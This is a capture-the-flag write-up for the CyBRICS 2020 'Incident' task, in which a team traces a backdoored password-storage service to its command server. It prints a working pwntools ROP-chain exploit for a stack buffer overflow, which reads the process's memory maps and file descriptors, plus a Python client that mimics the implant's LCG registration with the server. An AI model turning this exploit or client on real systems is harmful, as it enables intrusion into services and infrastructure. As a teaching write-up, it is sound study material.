CyBRICS CTF 2020 — Incident

all images are clickable

We solved this task with @pixelindigo and @pavkirill on behalf of the team corruptedpwnis.



The challenge description says that we have a service which implementing a kind of a password storage.

The passwords are leaking, so the challenge author assumes that the service was compromised by some bad hacker, and now it contains an APT malware which is constantly stealing passwords.

We need to investigate this incident.

Finding the backdoor

The author provides us an SSH-connection to a vulnerable box. These boxes are unique for a every team in CTF, so we won’t conflict with other teams. The vulnerable box is minimalistic and contains only single binary in root folder called service (we immediately downloaded it, click here to download the binary).

The author said passwords are leaking, so we want to look at running network connections:

$ netstat -tupan

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 0.0.0.0:50009 0.0.0.0:* LISTEN 7/service

tcp 1 0 127.0.0.1:50009 127.0.0.1:56888 CLOSE_WAIT 7/service

tcp 0 0 127.0.0.1:56888 127.0.0.1:50009 FIN_WAIT2 -

tcp 1 0 172.17.0.6:44956 34.77.100.237:65278 CLOSE_WAIT 7/service

As you see, there is a strange connection to the IP 34.77.100.237 from the service. We ran nmap to see what ports are open:

$ nmap -Pn 34.77.100.237

Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-25 23:00 MSK

Nmap scan report for 237.100.77.34.bc.googleusercontent.com (34.77.100.237)

Host is up (0.047s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

22/tcp open ssh

12345/tcp open netbus

Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds

We found another opened port: 12345. Let’s connect to it:

$ nc 34.77.100.237 12345

Welcome! this is admin panel for password manager backdoor!

Send your id:

Woah! It’s an admin panel for the backdoor. It looks like a Command & Control server of the malware. Seems like we need to pass the authentication and log in. But how to do it? First we could reverse the backdoor itself and analyze its behaviour. Remember, the backdoor are installed inside the service memory, let’s look at the memory mappings:

$ cat /proc/7/maps

00400000-00402000 r-xp 00000000 08:01 516115 /service

00402000-00403000 r-xp 00002000 08:01 516115 /service

00403000-00404000 r-xp 00003000 08:01 516115 /service

00603000-00604000 r--p 00003000 08:01 516115 /service

00604000-00605000 rw-p 00004000 08:01 516115 /service

01e25000-01e46000 rw-p 00000000 00:00 0 [heap]

100000000-100008000 rw-p 00000000 00:00 0

7fc4b4000000-7fc4b4001000 rwxp 00000000 00:00 0

7fc4b4001000-7fc4b4021000 rw-p 00000000 00:00 0

7fc4b4021000-7fc4b8000000 ---p 00000000 00:00 0

7fc4b8bd2000-7fc4b8bda000 rwxp 00000000 00:00 0

7f8bc260d000-7f8bc260f000 rw-p 00000000 00:00 0

7f8bc260f000-7f8bc2610000 r--p 00000000 08:02 3547931 /usr/lib/x86_64-linux-gnu/libdl-2.31.so

7f8bc2610000-7f8bc2612000 r-xp 00001000 08:02 3547931 /usr/lib/x86_64-linux-gnu/libdl-2.31.so

7f8bc2612000-7f8bc2613000 r--p 00003000 08:02 3547931 /usr/lib/x86_64-linux-gnu/libdl-2.31.so

7f8bc2613000-7f8bc2614000 r--p 00003000 08:02 3547931 /usr/lib/x86_64-linux-gnu/libdl-2.31.so

7f8bc2614000-7f8bc2615000 rw-p 00004000 08:02 3547931 /usr/lib/x86_64-linux-gnu/libdl-2.31.so

7f8bc2615000-7f8bc263a000 r--p 00000000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc263a000-7f8bc27b2000 r-xp 00025000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc27b2000-7f8bc27fc000 r--p 0019d000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc27fc000-7f8bc27fd000 ---p 001e7000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc27fd000-7f8bc2800000 r--p 001e7000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc2800000-7f8bc2803000 rw-p 001ea000 08:02 3547920 /usr/lib/x86_64-linux-gnu/libc-2.31.so

7f8bc2803000-7f8bc2807000 rw-p 00000000 00:00 0

7f8bc2807000-7f8bc280e000 r--p 00000000 08:02 3548014 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so

7f8bc280e000-7f8bc281f000 r-xp 00007000 08:02 3548014 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so

7f8bc281f000-7f8bc2824000 r--p 00018000 08:02 3548014 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so

7f8bc2824000-7f8bc2825000 r--p 0001c000 08:02 3548014 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so

7f8bc2825000-7f8bc2826000 rw-p 0001d000 08:02 3548014 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so

7f8bc2826000-7f8bc282a000 rw-p 00000000 00:00 0

7f8bc282a000-7f8bc28a2000 r--p 00000000 08:02 2755948 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1

7f8bc28a2000-7f8bc2a3d000 r-xp 00078000 08:02 2755948 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1

7f8bc2a3d000-7f8bc2ace000 r--p 00213000 08:02 2755948 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1

7f8bc2ace000-7f8bc2afa000 r--p 002a3000 08:02 2755948 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1

7f8bc2afa000-7f8bc2afc000 rw-p 002cf000 08:02 2755948 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1

7f8bc2afc000-7f8bc2b02000 rw-p 00000000 00:00 0

7f8bc2b04000-7f8bc2b05000 r--p 00000000 08:02 3547898 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f8bc2b05000-7f8bc2b28000 r-xp 00001000 08:02 3547898 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f8bc2b28000-7f8bc2b30000 r--p 00024000 08:02 3547898 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f8bc2b31000-7f8bc2b32000 r--p 0002c000 08:02 3547898 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f8bc2b32000-7f8bc2b33000 rw-p 0002d000 08:02 3547898 /usr/lib/x86_64-linux-gnu/ld-2.31.so

7f8bc2b33000-7f8bc2b34000 rw-p 00000000 00:00 0

7ffd19b5c000-7ffd19b7d000 rw-p 00000000 00:00 0 [stack]

7ffd19bc3000-7ffd19bc6000 r--p 00000000 00:00 0 [vvar]

7ffd19bc6000-7ffd19bc7000 r-xp 00000000 00:00 0 [vdso]

ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]

Wait… RWX sections? Mapping to 0x100000000 address? Have you seen this before?

100000000-100008000 rw-p 00000000 00:00 0

7fc4b4000000-7fc4b4001000 rwxp 00000000 00:00 0

7fc4b4001000-7fc4b4021000 rw-p 00000000 00:00 0

7fc4b4021000-7fc4b8000000 ---p 00000000 00:00 0

7fc4b8bd2000-7fc4b8bda000 rwxp 00000000 00:00 0

A bit unusual mappings for a normal application. It looks like someone put here a shellcode and executed it! We definitely need to dump and analyze this memory regions. After spending some time we found that SYS_PTRACE was disabled, and we can’t dump the memory directly:

Could not attach to process. If your uid matches the uid of the target

process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try

again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf

ptrace: Operation not permitted.

But remember what the author said: it was an APT that installed a software implant right inside our service. How is it possible? There must be a vulnerability in the service, which allows an attacker to execute arbitrary code. If it allows the attacker, it also will allow us. So let’s analyze the service.

Finding the vulnerability

The user interface of service is pretty simple, we can:

- register user

- login as a registered user

- store passwords for a registered user

- retrieve passwords for a registered user

Welcome to our password storage!

1> Register

2> Login

3> Exit

1

Username: user

Password: pass

OK!

1> Register

2> Login

3> Exit

2

Username: user

Password: pass

OK!

Hi, user !

Enter your secret phrase: secret

1> Add new password

2> Get existing password

3> Logout

1

Enter password id(URL for example): id

Do you want to:

1> Generate random password

2> Enter own password

2

Password: password

1> Add new password

2> Get existing password

3> Logout

2

Enter password id: id

Your password: password

1> Add new password

2> Get existing password

3> Logout

3

Loging out...

1> Register

2> Login

3> Exit

3

Bye!

The service is implemented as a well-known socket server listening 50009 port. As you could see in mappings, the service uses pthreads to handle each connection. Here is a main logic function:

ssize_t __fastcall logic(int fd)

{

int choice; // eax@2

send(fd, "Welcome to our password storage!\n", 0x21uLL, 0);

while ( 1 )

{

while ( 1 )

{

print_menu(fd);

choice = get_int(fd);

if ( choice != 2 )

break;

login_handler(fd);

}

if ( choice == 3 )

return send(fd, "Bye!\n", 4uLL, 0);

if ( choice != 1 )

break;

register_handler(fd);

}

return send(fd, "Invalid option!\n", 0x10uLL, 0);

}

Let’s look at the login_handler:

ssize_t __fastcall register_handler(int fd)

{

ssize_t result; // rax@2

size_t length; // rax@3

char password[256]; // [sp+10h] [bp-210h]@3

char path[8]; // [sp+110h] [bp-110h]@1

char username[256]; // [sp+118h] [bp-108h]@1

FILE *file; // [sp+218h] [bp-8h]@3

send(fd, "Username: ", 0xAuLL, 0);

strcpy(path, STORAGE_FOLDER);

read_n(fd, username);

validate(username);

if ( access(path, 0) == -1 )

{

send(fd, "Password: ", 0xAuLL, 0);

read_n(fd, password);

file = fopen(path, "w");

length = strlen(password);

fwrite(password, length, 1uLL, file);

fclose(file);

result = send(fd, "OK!\n", 4uLL, 0);

}

else

{

result = send(fd, "Fail!\n", 6uLL, 0);

}

return result;

}

There are two buffers of size 256: username and password, both of them we can control. Our input is read inside read_n function:

char *__fastcall read_n(int fd, char *buffer)

{

char *result; // rax@4

char *buf; // [sp+0h] [bp-20h]@1

int symbol; // [sp+1Ch] [bp-4h]@2

for ( buf = buffer; ; ++buf )

{

symbol = recv(fd, buf, 1uLL, 0);

if ( symbol == -1 || !symbol )

{

result = buf;

*buf = 0;

return result;

}

if ( *buf == '\n' )

break;

}

result = buf;

*buf = 0;

return result;

}

As you see, there are no checks for the input’s size, we could input arbitrary long string, and it will be placed on the stack (as long as the string does not contain '\n'). So here is an obvious buffer overflow vulnerability.

Exploiting the buffer overflow

$ checksec service

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Exploiting the buffer overflow in such large binary should be easy, since it’s large it contains a lot of useful gadgets, and we can craft a long ROP-chain with non-trivial logic. The only problem is the socket file descriptor — it is passed through registers and becomes completely loss at the end of function. But remember, the vulnerable box is our own, there won’t be a lot of connections to the service, so we still could brute force the file descriptor. The another important part is SIGSEGV handler. The service ignores segmentation fault signals itself, it just exit from the thread, so we don’t need to worry about errors in our payload — the service will stay working.

Remember that we don’t need to get a shell, we just need to write the memory regions content, so we don’t need to write the interaction with the shell through the socket or mmap some RWX regions to put a shellcode. Also remember that we could “leak” libc address and the next fd from /proc/, since we’ve got an access to filesystem. After that our exploitation process is pretty easy:

- download libc from the vulnerable box (it’s

Ubuntu GLIBC 2.31-0ubuntu9) - find useful gadgets using ROPgadget

- get libc address from

/proc/$(pgrep service)/maps - get fd from

/proc/$(pgrep service)/fd/ - read rwx sections from

/proc/$(pgrep service)/maps - use

send(fd, address, size, 0)and dump the memory regions

The vulnerable box has installed python3 with pwntools (many thanks to organizers), so we can write our exploit in python:

#!/usr/bin/env python3.7

import os

from pwn import *

def main(io):

# "leak" fd from /proc/

fd_cmd = 'ls /proc/$(pgrep service)/fd/ | wc -l'

fd = int(os.popen(fd_cmd).read().strip()) - 1

# "leak" libc_base from /proc/

libc_base_cmd = 'cat /proc/$(pgrep service)/maps | grep libc | head -1 | cut -d- -f1'

libc_base = int(os.popen(libc_base_cmd).read().strip(), 16)

# get all rwx sections

maps = os.popen('cat /proc/$(pgrep service)/maps').read().strip().split('\n')

regions = []

for line in maps:

parts = line.split(' ')

if 'rwx' not in parts[1]:

continue

start, end = [int(x, 16) for x in parts[0].split('-')]

regions.append((start, end - start))

# some useful gadgets

send_plt = 0x4011C0

pop_rdi_ret = libc_base + 0x0000000000026b72

pop_rsi_ret = libc_base + 0x0000000000027529

pop_rdx_pop_rcx_pop_rbx_ret = libc_base + 0x000000000010556d

# enter to register_handler

for i in range(4):

io.recvline()

io.sendline(b'1')

# build rop-chain

chain = [

b'A' * 0x118,

b'B' * 8

]

for start, size in regions:

chain.extend([

p64(pop_rdi_ret),

p64(fd),

p64(pop_rsi_ret),

p64(start),

p64(pop_rdx_pop_rcx_pop_rbx_ret),

p64(size),

p64(0),

p64(0),

p64(send_plt)

])

# send payload in username and password

io.sendlineafter(b': ', b''.join(chain))

io.sendlineafter(b': ', b'AAAAAAAA')

io.recvline()

# read rwx sections and write them into the file

with open('backdoor.bin', 'wb') as file:

for start, size in regions:

print(hex(start), size)

file.write(io.recvn(size))

if __name__ == '__main__':

with remote('0.0.0.0', 50009) as io:

main(io)

And we’ve got a file backdoor.bin with rwx sections. Let’s disassemble them.

Analyzing the backdoor

The analysis of the backdoor is pretty straightforward, it does not contain any obfuscation. I won’t provide a full assembler listing, if you want you can get the raw dump here. The backdoor performs two socket connections:

- connect to

34.77.100.237:65278and register - connect to

34.77.100.237:64250and send data here

The backdoor have some non-trivial logic while registering itself on port 65278. After some analysis we’ve understood that it uses ID and password. The ID it gets from the server, but the password is generated by some cryptographic algorithm. But it’s not too hard, since it was an LCG. Here is two functions related to LCG:

initialize proc near

mov rax, 100000000h

mov [rax], rdi

retn

initialize endp

lcg_step proc near

mov rdi, 100000000h

imul eax, [rdi], 1103515245

add eax, 12345

and eax, 7FFFFFFFh

mov rdi, 100000000h

mov [rdi], rax

retn

lcg_step endp

And the backdoor logic:

; read 4-byte seed from server

mov edx, 4

lea rsi, [rbp-20h] ; seed

mov rdi, [rbp-18h] ; fd

xor rax, rax

syscall

; initialize LCG with seed

mov rdi, [rbp-20h] ; seed

mov esi, 0FFFFFFFFh

and rdi, rsi

call initialize

; step LCG 4 times to fill 4-int buffer

call lcg_step

mov [rbp-2Ch], eax ; buffer[3]

call lcg_step

mov [rbp-30h], eax ; buffer[2]

call lcg_step

mov [rbp-34h], eax ; buffer[1]

call lcg_step

mov [rbp-38h], eax ; buffer[0]

; send 12 bytes (3 ints) from buffer to server

mov edx, 12

lea rsi, [rbp-38h] ; buffer

mov rdi, [rbp-18h] ; fd

mov eax, 1

syscall

; read 10-byte ID from server

mov rsi, 100000008h ; ID

mov rdi, [rbp-18h] ; fd

mov edx, 10

mov eax, 0

syscall

We thought if we will register in the same way, we would get the flag from admin interface (port 12345). So we implemented this logic in python:

#!/usr/bin/env python3.7

import struct

import socket

def main():

login_address = '34.77.100.237', 65278

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:

sock.settimeout(3)

sock.connect(login_address)

seed = struct.unpack('<I', sock.recv(4))[0]

numbers = []

for i in range(4):

seed = (seed * 1103515245 + 12345) & 0x7FFFFFFF

numbers.append(seed)

password = struct.pack('<III', *numbers[1:][::-1])

sock.send(password)

userid = sock.recv(10).decode()

print(f'ID: {userid}')

print(f'password: {password.hex()}')

if __name__ == '__main__':

main()

So we registered with ID = ID45671868 and password = 49e60a3a5084ea2c134a437a. Next we tried to login in the admin interface and got the flag:

$ nc 34.77.100.237 12345

Welcome! this is admin panel for password manager backdoor!

Send your id:ID45671868

Enter your password(12 hexencoded bytes):49e60a3a5084ea2c134a437a

flag

cybrics{c26d637d51fd59313fa27d48ad4276d3d9dddbf2}

Great challenge, many thanks to the author!